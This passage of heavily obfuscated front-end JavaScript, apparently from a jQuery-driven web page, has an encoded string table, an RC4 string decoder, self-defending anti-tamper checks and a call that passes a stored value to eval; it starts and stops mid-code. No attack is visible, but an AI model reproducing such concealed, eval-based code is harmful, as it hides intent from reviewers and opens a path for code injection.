=','w7XDl8OAw5Q8C0V2','w5cvw70Vw7TDpg==','wrsGaF7CrA==','U8K9wrfCtzM=','w6zDusKYwq/DrcOO','w6rDlVJQwpY=','b13ClGYz','w7TDu8OXA2U=','w6rDtQpQw64=','fD50w7MK','w6fDg8OIw74k','w41VwojCiMOcwrM=','XMK0wrDCsyzCmw==','wrDCscKTVcOs','wofDg8OEw6MxFg==','FcK8w4TDg8KmVQ==','LnnDsFVVAw==','Pg9pw7HCt8K0','w5XDicO3wr7Du8Ku','LiHCqFVV','w4DCsAgnwoLDgw==','w6/DnTrDgMKiwrE=','w7DClMOXwr7DnsKr','w4VXw5BYwrk=','w7zCuloPw7fDoQ==','wpvDiWdvw6kww7rClUnCvk4=','w6XCtSgCwofCmw==','wpIbLFgJXcKzGg==','MA/CosOdEA==','w6nDv8K4w7LDiMK2','fMKIwroMwrw8','w4HDpl5zw4M=','w6vDg1t8wpk=','JwPCigHClA==','w7jDmsOIw74Z','bMKMFcK/Dg==','B19yw7jCkMKp','woXDgDtsw5Y=','w73CnMO6wpHDnsKmVBM=','wrzCicK4GHA=','wqLCm8OBw6YU','R8KUwpbCkMOH','woHCiEfCncK5NSnDog==','w6/ChTrDpcKCw6k=','YFjCkWkRdg==','NAjDlATDjAQ=','XD4sw7Zy','ccKJRwPCnsOO','Gwd3wrgsw6FBPMOpwpcz','w7zCn1oKw7LDgQ==','w4zDm30/CMKU','AAsrwr42w60=','MFfDmsO4aA==','woTCnVMlIcOELQ==','AnvCjwTClA==','F8KTwrbCuk4JVsK7','w4/DsCpVwrZb','w5sOCVvCgQ4=','wqTDhnnDiMK4wrM=','w5Z6cm4C','QSHDomXDscOb','A8OqGMO4w4rCimktGFE4','Pg8xw7TCt8K0','T3DDr8KhwpnCkw==','w6rCrVJQwpZ+','F8KDwqbCiw==','XSNww7Y=','wofDg8Kcw6YxFg==','w7wnKmQgOQ==','wpXCiFUy','OlbCgsO4RcOSGcOT','wpPDoGc=','BMKSwqTCnFAbQA==','GsKewr7ClWsB','wp82eXcMUA==','w70qw70/w7Y=','QsKUwrbCkMK/wpg=','byjDr8KhwrzCtg==','w5HDu8KKXh3Dug==','fMKIwp8swrw5','anDCt8Kkw6HDqw==','w4zDmsKdwq/CsA==','w6vDo1tZw4RE','wqTDplnDrcK4wrY=','w7fChFotw7A2','wqLDg8OEw4YxEw==','A1Fnw7rCksK4V8K3w5pmw68=','w6zCosK4worCsA==','w5x6d0QFOQ==','RCHDh2XCrMO+','fD5xw5NSw7Q=','Gw9pw5TClw==','EFfCgsO4EA==','wqLCncOK','w4XDrS16wofDow==','w4rClsODb8ON','worDgGNjw7Q=','wrjDk1hTw6DDpg==','G1dsw5TCkg==','wpzDrHcC','w5nCmn8vw7fDgQ==','RCHDh2XCrMKG','wpsLJXc=','WT50w7YKw7Q=','MS3CiSHDjFw=','w6/ClsOGSsOIdA==','wpDCscOOcMOJHw==','YFjDjA==','BQsr','w4DDswxSwrZ3','wpoTJFIJDQ==','fD50w7NS','wpjDjRApfsO5','wpjCtCIOPnk=','GsOGw6PCkBMh','w7DDicKvwrvCg8KO','w5cvw50V','w7fDmXotw5Uz','wqPCj8OtK0x1wrU=','wqTDplnDrcK4wpM=','Qzh5w4VVw7lxOg==','wr3Cjlgrwr3Dpg==','woLDqnc4f1EMw7U=','QsOMwpbCsMK/','w5TDpVNPw4YUGBg=','GMO9w53DisO5eA==','w4/DtQpVw65+','fMOwwr8Jwrxh','w7jCgsONw748','ai3Dj8KhwrnCkw==','wqTDplnDrcK4w6s=','w6vDo158w6E=','wp3Ci10Owpg=','Pldsw5TCksKx','B8OkDcO6w4jCm1k=','w4/DlVIIwpZ7','TAzDj0/DscOWakU=','fD50w7ZX','w6LCgcOvZkp8','bMKMFcKadjU=','wpfDqXoEZA==','wozDnUrCssOkZQ==','LiHCiA0=','w5jCsyYswoLDjwDCkUHCicKV','QQHDog==','w7cqw7gVw7HCvg==','ecK4wrLDpTTDgg==','DnnCqA0tAw==','w4/Ck8KeT8OoKQ==','wrnChcOnE01v','UcORRwPDhsOu','wrDCtMKTUMOsHw==','w54ODAbCoQs=','PcKFwoXCl8KkWA==','XDssw7Nyw7Q=','B8KFwrHClkYN','w47CnjbDig==','w6UPwo0Fw4F2','ZVjDoRvDrMKT','fMOwwroJw4Rh','w74OCQbCpFY=','w7cPw501w7TCng==','w4zDm3gacMKU','wrjCh1oFwqXDhw==','wqvCmiPDmBrDkg==','w4DClQgCw5/Dgw==','w53DmsOIw7sZAw==','w7fDnFo=','wrXDqcKTUMKURw==','woXDg20=','RVjCkTQ0Lg==','w4vDpl58w6Ec','w47Do1tZw6EZ','wq7CnyPDvWLDlw==','acKMTcKadmg=','YCDCvBvDrMKT','fMKowro=','w4HCgTzCsQ0=','BiPCggg=','BQt2','w4XClS0iw5/Cmw==','bcKRScK/','MQ3DlATDrFk=','w7fDvHotwogz','w4/DtQ8=','w4rDjsODSsOodA==','MVXCiSTClAQ=','fMKuwrE=','P8Kewr7DiE5Z','w7nDgnoKw7c=','w4HCoWHDiSjCkg==','w7fDkF0Dw40y','w6nDmsOAw7LDiMKT','wpjCtWgJfsOZ','VMORQg==','XMOgw6/CvWnDgg==','NVHCjA==','BQ19','w53CgsOIwqZhBg==','w4BXwo19wrl2','w4/DjsODF8OoKQ==','wrsAYw==','w7zCn1oKw7I=','QQHDh0XDlMOe','WcOgwrLDpRHCnw==','H8OGwrvDiBME','QsOKwrg=','bMOUTcOidm0=','aijDqsKEwpnCsw==','Hg9swqzCt8Kx','w7TDu8KKXjjCpw==','w6fCgcOvZhc=','w6LClnICw6I=','fDtUw5MK','TMKMbcOidg==','w4BSwog=','w7jDmsOI','G8OsNsOzw68=','wp4GTX4=','BQ52','aijDqg==','w7zCn38Pwqo=','w5TDu8OXBmXDvw==','w5XCkcOXwps=','w4DCtS0=','RCHCmmDDtMOe','PcKlw73Drw==','PldJw5Q=','wqnChU/Cl8K8PQ==','w4XClXAnwofDhg==','WWZxw5NSwqk=','w6VXwo19wpx2','MHfCh8O9EMOM','bMOUTcOiDk0=','wqvCmiPDmGLDlw==','wrzCicOlRVBO','ZATDomDDscO+','wqfCnsKcw6ZJMw==','w4APwo1Ywrlz','wr4GNX7DtMKt','w4/ChWLDpcOawrE=','w6LDnMOP','BQ52wr4T','H8K+w6PClUtZ','ai3DqsKkwrnDqw==','w5HDm8OyAz0=','wpjDrFoLYw==','wqLCm8Okw6MU','w6LCgcOqZjIh','wr3ClU0JJsKB','w5EOC1M=','wr3CqwUOwrjDpg==','CAZ+wpQ2w6VxIw==','w6/ChRrDhQ==','acOUSMK/Dmg=','w6TChBnDiSjCkg==','w4DChT3DiA==','w7fChF8tw5AT','w5sLCV7CoS4=','ZAHDh0XDtMO+','wqTCnyPDskA=','w5x/KkRYHA==','wofDtX8Oew==','w5bCnjbDmsKOwrbCvsOkw41NwqISw6rDkA==','w4vCgT7CnA==','w7TDm8OyAw==','QHjCmUM=','wqfCu8Kcw6MUSw==','w4DDsAxKwrphHA==','w41Qwq3CiA==','w5YDAXTCpAYdw6c=','w6VXwqhd','wo/DhWRk','RV3CtDQRcw==','SMOMwrHCvQ==','w4zCg3g/cMKR','WWZ0w7YKw7Q=','w7DCkcOXwrvDng==','w6/ClsOmTw==','wrrDin3Di8O/wr/DiTYPwpk7','w4zDv8KdworCsMK2','w57DnsOUHDHDpcO8','w5l/UmQA','woHDg3zDrcK4wpM=','ZS3DqcK+wrXCqcKL','PsOsNsOz','wr4BYFLCvQ==','WcKtwp9Uw4Q8','QFjDoUbDicOr','wrfCt8OW','wrXDqcOLVcKUGg==','w7TDnsOyXh3Dvw==','w7jDmsOtw748','BMKSwr/CllQNZsKke0vCsA==','w5LDnHoN','w4fCiDfDr8KHwrnCucOT','w47Cu158wpkc','w7zCnyI=','aGHCoE/Di8K+','w5xfKmEFHA==','AibCigTCkcOP','woXDgGZpw7Y8','w5l6d2QAPA==','wpzCjMOlPQg2','wp9OJHcsVQ==','w6nDv8KdwqrDqMKW','LgHDsFBwAw==','w4/DnTrDgMKH','PcKlw5jCl8KkeA==','wr3Cj8O/EUs=','w5HDu8OyJmXCpw==','w5xfUkRYHA==','w4V3wqh9w4FW','w5XClMOXwr7DnsKO','woTCnVMlIcOE','w4DCsHAnwqc=','w4HDlnUQLcKcwoDClA==','wozCgGrCssK8HQ==','w5LDmXoIw5UT','RATDgmDCrMOe','wpsWLH4=','w5Z+cmENJ2vCqQ==','w5XClMOXwpvDmw==','S8OQQUU=','wr3Dk10Owr0=','w74OCQbCpC4=','wrjCj8O8B1xrwrxsEy4=','w5HDm8OXXmXDug==','GsOGwrvCsGsB','bMOUbcKadg==','wqfDg8OEwr4xFg==','P8OGwr7CsE5Z','wozChU/Dr8OkPQ==','wq7CnybDvWLDsg==','R8OswpbCkMOHw4U=','w5fDswRewrN3K8OvwpIBGw==','w6/ClsOmF8OI','w6XCsAgCwoI=','UcOUR17CnsOu','wrzCi1AH','wrzDkcOgGFU=','w6XCtSgnwofDow==','wqnDnUrDr8OkPQ==','GhJ2wr4u','w4/ChTrCncKCwpE=','wrXCvcOMXsORHg==','RATDgmDDlMOb','w7DClMOXwr7Dng==','w5TDnsKKBh3Dnw==','w6zCosKYw7LDiMKW','w4XCtSgnwoLDhg==','w4rCrQpVwrM=','bwjCt8KhwrnCsw==','wqvCnwPCoGLCig==','w6nDv8K4w7LDiMOO','wp8TASosDQ==','YF3CtDQRLg==','w74OCX7CoQ4=','Hncxw7HCl8Kx','w4BSwqgFwrku','Gw9sw5TCl8Os','w6zDusKdwq/DqA==','wrzCllkO','PlJsw7HCt8Kx','wpPCnE/Ct8Kh','wp3CqwVTwr3Dpg==','Cy3Cr1toIg==','DnnCqFBw','PcO9w53DisKBXQ==','ZMKVVMK2KWA=','AgPDlyTCscOP','wp5eaAbDtMKI','w6vDpl58wpkZ','YFjCmUPDjMKz','w53DmsONw74Z','wqvCnwPDvUfDkg==','w6fDmcOqZhc=','VMOUZ17Dg8Or','wonDnUrCssK5','BybDlwTCscKX','TcOJwrbCusKd','w5wncjwgPA==','w5d3w70ww5TCuw==','AMKWwr4=','R8Osw67DqMK/wp0=','w7XCscOXwpvCg8Kr','w6bCkn8=','wr4mNQbCjMKo','w7Iqw7g1w7E=','w6/DhMOyeA==','R8Osw67DqMK/wpg=','ZXjCtExpdg==','Z8OJwrPCtcK/wp0=','wqfCu8Okw6YRFg==','w7jDmVoHw5I=','wpo2eSosVQ==','wr3DqXouPlw=','DnnCiHUt','wqfCnsOBw6MxFg==','ecOww6cMw6E8','w6zCosOAwqrDrcKT','w53DusOtw54ZAw==','w57CmDzCkRU=','w53DusOtw54ZBg==','HSPChAHCkcOIFcKv','wrXClifDvl3DnjANBhHCig==','FFXDlATDjFk=','TsOZQg==','FC3DsSHClFw=','WT50w5Nywqk=','Dz7Ckh8=','w7cPwqVtw5TCuw==','w6rDlSpVw657','wro2AXdUUA==','bUXCiXc=','QQTDh2DDsQ==','ecKIwp8swrw5','wr3DkwULwr3Dhg==','fMKowr8sw4Rh','w61ww5XDlcKkw64=','woHDg1nDrcOA','w6fDnMOvZkoh','w5TCmsOCScOXIGBKQ04C','wrzCjMOlGHBu','w5nDgn8vw7LDoQ==','w4/DjsODF8OoLA==','w4/DsA9VwpY=','G1Jsw7TCksOs','ByPCilzCkcOK','YH3CuUbClMKT','wqHCniHDjcOlw6s=','woDDpUNJwq48','w4nDu1gacMKU','wqfCm8Kcw6YRMw==','wpjDqX8OY3k=','w7cqw70wwqzDpg==','MFLCh8O4aMKR','acKJSMK6K00=','jIWsSjZPiaEfmQPVJip.cMQomE.v6=='];if(function(_0x364726,_0x26b445,_0x34249c){function _0x5c4015(_0xed3790,_0x286cc7,_0x311179,_0x11a9ab,_0x1791b1,_0x12abac){_0x286cc7=_0x286cc7>>0x8,_0x1791b1='po';var _0x5809f0='shift',_0x5f50e0='push',_0x12abac='‮';if(_0x286cc7<_0xed3790){while(--_0xed3790){_0x11a9ab=_0x364726[_0x5809f0]();if(_0x286cc7===_0xed3790&&_0x12abac==='‮'&&_0x12abac['length']===0x1){_0x286cc7=_0x11a9ab,_0x311179=_0x364726[_0x1791b1+'p']();}else if(_0x286cc7&&_0x311179['replace'](/[IWSZPEfQPVJpMQE=]/g,'')===_0x286cc7){_0x364726[_0x5f50e0](_0x11a9ab);}}_0x364726[_0x5f50e0](_0x364726[_0x5809f0]());}return 0x1055f9;};function _0x3a9a20(){var _0x236bdc={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5e61cf,_0x5a12b6,_0x348380,_0x1aaa37){_0x1aaa37=_0x1aaa37||{};var _0x6b7575=_0x5a12b6+'='+_0x348380;var _0x117e36=0x0;for(var _0x117e36=0x0,_0xfdc9d4=_0x5e61cf['length'];_0x117e36<_0xfdc9d4;_0x117e36++){var _0x451b4c=_0x5e61cf[_0x117e36];_0x6b7575+=';\x20'+_0x451b4c;var _0x33f2c5=_0x5e61cf[_0x451b4c];_0x5e61cf['push'](_0x33f2c5);_0xfdc9d4=_0x5e61cf['length'];if(_0x33f2c5!==!![]){_0x6b7575+='='+_0x33f2c5;}}_0x1aaa37['cookie']=_0x6b7575;},'removeCookie':function(){return'dev';},'getCookie':function(_0x4e6093,_0x4a105c){_0x4e6093=_0x4e6093||function(_0xfd7aeb){return _0xfd7aeb;};var _0x35de5d=_0x4e6093(new RegExp('(?:^|;\x20)'+_0x4a105c['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x2e5463=typeof iｉl=='undefined'?'undefined':iｉl,_0x33ff54=_0x2e5463['split'](''),_0x4f9172=_0x33ff54['length'],_0x4ab8d7=_0x4f9172-0xe,_0x2bede8;while(_0x2bede8=_0x33ff54['pop']()){_0x4f9172&&(_0x4ab8d7+=_0x2bede8['charCodeAt']());}var _0x1c2174=function(_0x3ae598,_0x239a89,_0x5512e1){_0x3ae598(++_0x239a89,_0x5512e1);};_0x4ab8d7^-_0x4f9172===-0x524&&(_0x2bede8=_0x4ab8d7)&&_0x1c2174(_0x5c4015,_0x26b445,_0x34249c);return _0x2bede8>>0x2===0x14b&&_0x35de5d?decodeURIComponent(_0x35de5d[0x1]):undefined;}};function _0x36f7a1(){var _0x2edeeb=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2edeeb['test'](_0x236bdc['removeCookie']['toString']());};_0x236bdc['updateCookie']=_0x36f7a1;var _0x184d06='';var _0x41055d=_0x236bdc['updateCookie']();if(!_0x41055d){_0x236bdc['setCookie'](['*'],'counter',0x1);}else if(_0x41055d){_0x184d06=_0x236bdc['getCookie'](null,'counter');}else{_0x236bdc['removeCookie']();}};_0x3a9a20();}(i1l1i,0x6a,0x6a00),i1l1i){iｉl_=i1l1i['length']^0x6a;};function Iil1Il(_0x1d46f8,_0x54ee26){_0x1d46f8=~~'0x'['concat'](_0x1d46f8['slice'](0x1));var _0xef7c7d=i1l1i[_0x1d46f8];if(Iil1Il['i11iIi']===undefined){(function(){var _0xba3f16=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x57213f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xba3f16['atob']||(_0xba3f16['atob']=function(_0x1eba23){var _0x4d9f6b=String(_0x1eba23)['replace'](/=+$/,'');for(var _0x469e44=0x0,_0x3aa903,_0x3ab52d,_0x41001e=0x0,_0xad62c8='';_0x3ab52d=_0x4d9f6b['charAt'](_0x41001e++);~_0x3ab52d&&(_0x3aa903=_0x469e44%0x4?_0x3aa903*0x40+_0x3ab52d:_0x3ab52d,_0x469e44++%0x4)?_0xad62c8+=String['fromCharCode'](0xff&_0x3aa903>>(-0x2*_0x469e44&0x6)):0x0){_0x3ab52d=_0x57213f['indexOf'](_0x3ab52d);}return _0xad62c8;});}());function _0x3369e3(_0x46f50d,_0x54ee26){var _0x4bba5b=[],_0x27214f=0x0,_0x1bf558,_0x166908='',_0x5f2d70='';_0x46f50d=atob(_0x46f50d);for(var _0x372d12=0x0,_0x333dde=_0x46f50d['length'];_0x372d12<_0x333dde;_0x372d12++){_0x5f2d70+='%'+('00'+_0x46f50d['charCodeAt'](_0x372d12)['toString'](0x10))['slice'](-0x2);}_0x46f50d=decodeURIComponent(_0x5f2d70);for(var _0x1311ca=0x0;_0x1311ca<0x100;_0x1311ca++){_0x4bba5b[_0x1311ca]=_0x1311ca;}for(_0x1311ca=0x0;_0x1311ca<0x100;_0x1311ca++){_0x27214f=(_0x27214f+_0x4bba5b[_0x1311ca]+_0x54ee26['charCodeAt'](_0x1311ca%_0x54ee26['length']))%0x100;_0x1bf558=_0x4bba5b[_0x1311ca];_0x4bba5b[_0x1311ca]=_0x4bba5b[_0x27214f];_0x4bba5b[_0x27214f]=_0x1bf558;}_0x1311ca=0x0;_0x27214f=0x0;for(var _0x429ddd=0x0;_0x429ddd<_0x46f50d['length'];_0x429ddd++){_0x1311ca=(_0x1311ca+0x1)%0x100;_0x27214f=(_0x27214f+_0x4bba5b[_0x1311ca])%0x100;_0x1bf558=_0x4bba5b[_0x1311ca];_0x4bba5b[_0x1311ca]=_0x4bba5b[_0x27214f];_0x4bba5b[_0x27214f]=_0x1bf558;_0x166908+=String['fromCharCode'](_0x46f50d['charCodeAt'](_0x429ddd)^_0x4bba5b[(_0x4bba5b[_0x1311ca]+_0x4bba5b[_0x27214f])%0x100]);}return _0x166908;}Iil1Il['IIIIll']=_0x3369e3;Iil1Il['liiiii']={};Iil1Il['i11iIi']=!![];}var _0x41f092=Iil1Il['liiiii'][_0x1d46f8];if(_0x41f092===undefined){if(Iil1Il['II1I']===undefined){var _0x20bb94=function(_0x19bf75){this['ii1II1']=_0x19bf75;this['iliIll']=[0x1,0x0,0x0];this['llliIl']=function(){return'newState';};this['iliIli']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['illliI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x20bb94['prototype']['ii1III']=function(){var _0x42fcc8=new RegExp(this['iliIli']+this['illliI']);var _0x33edf5=_0x42fcc8['test'](this['llliIl']['toString']())?--this['iliIll'][0x1]:--this['iliIll'][0x0];return this['i11iIl'](_0x33edf5);};_0x20bb94['prototype']['i11iIl']=function(_0x39ea18){if(!Boolean(~_0x39ea18)){return _0x39ea18;}return this['ll11ll'](this['ii1II1']);};_0x20bb94['prototype']['ll11ll']=function(_0x418f23){for(var _0x49fd93=0x0,_0x48fd30=this['iliIll']['length'];_0x49fd93<_0x48fd30;_0x49fd93++){this['iliIll']['push'](Math['round'](Math['random']()));_0x48fd30=this['iliIll']['length'];}return _0x418f23(this['iliIll'][0x0]);};new _0x20bb94(Iil1Il)['ii1III']();Iil1Il['II1I']=!![];}_0xef7c7d=Iil1Il['IIIIll'](_0xef7c7d,_0x54ee26);Iil1Il['liiiii'][_0x1d46f8]=_0xef7c7d;}else{_0xef7c7d=_0x41f092;}return _0xef7c7d;};var I1lli1=function(_0x44e6d2){var _0x34bd1e=!![];return function(_0x105fc1,_0x3f688e){var _0x2282a8='‮';var _0x201272=_0x34bd1e?function(){if(_0x2282a8==='‮'&&_0x3f688e){var _0x31ba54=_0x3f688e['apply'](_0x105fc1,arguments);_0x3f688e=null;return _0x31ba54;}}:function(_0x44e6d2){};_0x34bd1e=![];var _0x44e6d2='‮';return _0x201272;};}();var l1ilII=I1lli1(this,function(){var _0x16569f=function(){return'\x64\x65\x76';},_0x4d3589=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2de99f=function(){var _0x30c7db=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x30c7db['\x74\x65\x73\x74'](_0x16569f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3b150a=function(){var _0x560eee=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x560eee['\x74\x65\x73\x74'](_0x4d3589['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x34c4ba=function(_0x4d6db3){var _0x2244ff=~-0x1>>0x1+0xff%0x0;if(_0x4d6db3['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2244ff)){_0x332388(_0x4d6db3);}};var _0x332388=function(_0x1a32bf){var _0x12fd0c=~-0x4>>0x1+0xff%0x0;if(_0x1a32bf['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x12fd0c){_0x34c4ba(_0x1a32bf);}};if(!_0x2de99f()){if(!_0x3b150a()){_0x34c4ba('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x34c4ba('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x34c4ba('\x69\x6e\x64\u0435\x78\x4f\x66');}});l1ilII();function I1iIIi(I1iIIl){var lI1IIl={'iIIl1i':Iil1Il('‮0','wX#M'),'I1lllI':function(i1ilI,iii1lI){return i1ilI(iii1lI);},'ill111':Iil1Il('‮1','wX#M'),'Iliil1':function(i1ilI1,Iiilii){return i1ilI1!=Iiilii;},'i1III':function(Iil1li,Iiilil){return Iil1li(Iiilil);},'Ii1iIi':function(Iil1ll,iillI){return Iil1ll>iillI;},'iliIIl':function(lI1III,IIliIi){return lI1III<IIliIi;},'Ii1iIl':function(IllIiI,i1il1){return IllIiI+i1il1;},'iliIIi':function(I1l111,IIii1l){return I1l111+IIii1l;},'ill11I':Iil1Il('‮2','Ausa'),'Iliiil':Iil1Il('‮3','ie]u'),'li1Il':Iil1Il('‫4','UYCC'),'li1Ii':Iil1Il('‫5','aNNJ'),'Iliiii':Iil1Il('‫6','Uq(K'),'i1illI':Iil1Il('‫7','2zsM'),'i1IIl':Iil1Il('‫8','ie]u')};var I1iIII=lI1IIl[Iil1Il('‮9','MPcU')][Iil1Il('‫a','VS#K')]('|'),liiI11=0x0;while(!![]){switch(I1iIII[liiI11++]){case'0':lI1IIl[Iil1Il('‮b',']EJE')]($,lI1IIl[Iil1Il('‮c','IU&#')])[Iil1Il('‮d','j2qf')](ililI1);continue;case'1':if(lI1IIl[Iil1Il('‮e','d*73')](i1ili,undefined)&&lI1IIl[Iil1Il('‫f','ZUqS')](i1ili,'')){Iiill1=lI1IIl[Iil1Il('‫10','Ueac')](eval,i1ili);}continue;case'2':var ililI1='';continue;case'3':if(lI1IIl[Iil1Il('‮11','wX#M')](Iiill1[Iil1Il('‫12','1DeT')],0x0)){for(var IIii1i=0x0;lI1IIl[Iil1Il('‫13','h]fN')](IIii1i,Iiill1[Iil1Il('‫14','Q2kc')]);IIii1i++){ililI1+=lI1IIl[Iil1Il('‫15','jig&')](lI1IIl[Iil1Il('‫16','7316')](lI1IIl[Iil1Il('‫17','@XFC')](lI1IIl[Iil1Il('‫18','wX#M')](lI1IIl[Iil1Il('‮19','r$$h')](lI1IIl[Iil1Il('‮1a','2zsM')](lI1IIl[Iil1Il('‮1b','jig&')](lI1IIl[Iil1Il('‮1c','d%8m')](lI1IIl[Iil1Il('‮1d','2#[K')],Iiill1[IIii1i][Iil1Il('‮1e','Z7uK')]),lI1IIl[Iil1Il('‮1f','jig&')]),Iiill1[IIii1i][Iil1Il('‮20','mM(%')]),lI1IIl[Iil1Il('‫21','UYCC')]),Iiill1[IIii1i][Iil1Il('‮22','Z7uK')]),lI1IIl[Iil1Il('‫23','fMdE')]),Iiill1[IIii1i][Iil1Il('‫24','Ausa')]),lI1IIl[Iil1Il('‫25','4XOP')]);}}else{ililI1=lI1IIl[Iil1Il('‮26','IbHX')];}continue;case'4':var i1ili=$[Iil1Il('‮27','WBIj')](lI1IIl[Iil1Il('‫28','ZUqS')]);continue;case'5':var Iiill1=[];continue;}break;}}function I1iII1(lilII1){var iill1={'Iii111':Iil1Il('‫29','Ausa'),'l1l1II':Iil1Il('‮2a','UYCC'),'Iil1I1':function(iii1l1,IIliIl){return iii1l1+IIliIl;},'Ii1iII':function(II11ll,liiI1I){return II11ll+liiI1I;},'l1i11I':Iil1Il('‮2b','boS&'),'II11II':Iil1Il('‫2c','UYCC'),'Ii1iI1':Iil1Il('‫2d','Z7uK'),'lilIli':function(ililII,lI1II1){return ililII(lI1II1);},'Iliili':Iil1Il('‫2e','2UL0'),'Iliill':function(i1ilII,iIIii1){return i1ilII(iIIii1);},'IIII11':Iil1Il('‮2f','MPcU'),'i1illi':function(IllIi1,lilIII){return IllIi1+lilIII;},'I1llil':function(Ii1ilI,II11i1){return Ii1ilI!==II11i1;},'I1llii':Iil1Il('‫30',']EJE'),'lilIll':Iil1Il('‮31','0dpF'),'iliII1':function(iliIil,iliIii){return iliIil(iliIii);},'II11I1':function(lill1i,il1li){return lill1i(il1li);},'Iii11I':Iil1Il('‮32','Z7uK'),'Iil1II':function(iIIill,iilii,Ill11i){return iIIill(iilii,Ill11i);}};iill1[Iil1Il('‫33','QpEo')]($,iill1[Iil1Il('‫34','fMdE')])[Iil1Il('‮35','IbHX')]();iill1[Iil1Il('‮36','j2qf')]($,iill1[Iil1Il('‫37','cKt#')])[Iil1Il('‮38','VTYn')](lilII1);iill1[Iil1Il('‮39','ZUqS')](setTimeout,function(){if(iill1[Iil1Il('‫3a','Ueac')](iill1[Iil1Il('‮3b','2#[K')],iill1[Iil1Il('‮3c','WBIj')])){var Ill11l=iill1[Iil1Il('‫3d','Q2kc')][Iil1Il('‮3e','Ausa')]('|'),il1ll=0x0;while(!![]){switch(Ill11l[il1ll++]){case'0':_0x35f4f1[Iil1Il('‮3f',']EJE')]();continue;case'1':II11Ii[Iil1Il('‮40','*!FN')](iill1[Iil1Il('‫41','jig&')])[Iil1Il('‫42','MPcU')](iill1[Iil1Il('‮43','Ueac')](iill1[Iil1Il('‮44','Q2kc')](iill1[Iil1Il('‮45','fMdE')],II11Il),')'))[Iil1Il('‫46','aNNJ')](iill1[Iil1Il('‫47','fMdE')])[Iil1Il('‫48','2#[K')]('dd');continue;case'2':II11Ii[Iil1Il('‮49','jig&')](iill1[Iil1Il('‮4a','$miM')])[Iil1Il('‫4b',']EJE')](iill1[Iil1Il('‮4c','UYCC')]);continue;case'3':var II11Ii=iill1[Iil1Il('‫4d','Q2kc')](_0x2cabd8,this)[Iil1Il('‮4e','Ueac')](iill1[Iil1Il('‮4f','2UL0')]),II11Il=iill1[Iil1Il('‮50','Uq(K')](_0x2cabd8,this)[Iil1Il('‮51','aNNJ')](iill1[Iil1Il('‫52','MPcU')])[Iil1Il('‫53','Ausa')]();continue;case'4':II11Ii[Iil1Il('‮54','cKt#')](iill1[Iil1Il('‮55','FcK$')])[Iil1Il('‮56','4XOP')](iill1[Iil1Il('‮57','4XOP')])[Iil1Il('‫58','*!FN')](iill1[Iil1Il('‫59','j2qf')](iill1[Iil1Il('‮5a','2zsM')](iill1[Iil1Il('‮5b','4XOP')],II11Il),')'))[Iil1Il('‫5c','7316')](iill1[Iil1Il('‫5d','VS#K')])[Iil1Il('‮5e','VS#K')]('dd');continue;case'5':iill1[Iil1Il('‫5f','ie]u')](_0x2cabd8,this)[Iil1Il('‮60','d%8m')](iill1[Iil1Il('‫61','bXSg')])[Iil1Il('‫62','IU&#')](iill1[Iil1Il('‮63','XbU!')]);continue;}break;}}else{iill1[Iil1Il('‮64','j2qf')]($,iill1[Iil1Il('‮65','y[Mq')])[Iil1Il('‮66','2UL0')](0x3e8);}},0x7d0);}$(function(){var l1l1i1={'I1iIli':function(i1iiI,i1ilIl){return i1iiI(i1ilIl);},'lI1Ill':Iil1Il('‫67','r$$h'),'lI1Ili':Iil1Il('‫68','MPcU'),'IliilI':Iil1Il('‮69','wX#M'),'i1II1':Iil1Il('‮6a','mM(%'),'iIIl11':Iil1Il('‮6b','Ueac'),'l1l1I1':Iil1Il('‫6c','d*73'),'I1lliI':function(llI11I,Il1i11){return llI11I(Il1i11);},'I1ilI1':function(iii1li,Iil1i1){return iii1li(Iil1i1);},'iillll':Iil1Il('‫6d','r$$h'),'lIIilI':Iil1Il('‫6e','XbU!'),'II1li1':Iil1Il('‮6f','XbU!'),'iillli':function(IIii11,iliIl1){return IIii11==iliIl1;},'I1l1Ii':Iil1Il('‮70','YIrw'),'I1i11i':function(Ii1il1,iii1ll){return Ii1il1!=iii1ll;},'I1i11l':Iil1Il('‮71','*!FN'),'llIlii':function(IIliI1,il1lI){return IIliI1(il1lI);},'llIlil':function(IliIIl,I1il1l){return IliIIl(I1il1l);},'IIlil':Iil1Il('‮72','*!FN'),'ilI1lI':Iil1Il('‮73','*!FN'),'IiiIll':function(lI1l1l,IIliII){return lI1l1l!==IIliII;},'IIlii':Iil1Il('‮74','Ueac'),'IlI1il':Iil1Il('‫75','IbHX'),'IilliI':function(iiliI,Ill11I){return iiliI(Ill11I);},'IlI1ii':function(I1il1i,IliIIi){return I1il1i===IliIIi;},'lIIiii':Iil1Il('‮76','2UL0'),'iI1lli':function(lI1l1i,i1iil){return lI1l1i(i1iil);},'ll1iI':function(llI11l,I1llIl){return llI11l(I1llIl);},'l1lIll':function(i1iii,I1llIi){return i1iii(I1llIi);},'I1l1II':function(IIii1I,llI11i){return IIii1I(llI11i);},'IIli1I':function(i1iIi1,l1l1il){return i1iIi1(l1l1il);},'I1i11I':Iil1Il('‮77','7316'),'llIliI':Iil1Il('‮78','Uq(K'),'I1l1I1':function(I11i1I,iliIi1){return 